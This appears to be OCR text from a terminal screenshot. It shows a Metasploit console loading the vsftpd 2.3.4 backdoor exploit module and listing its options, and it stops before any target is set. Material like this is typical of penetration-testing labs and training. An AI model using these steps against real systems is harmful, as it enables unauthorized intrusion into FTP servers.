 File Actions Edit View Help
I love shells --egypt
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1382 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can pivot connections over sessions
started with the ssh_login modules
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:po
rt[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html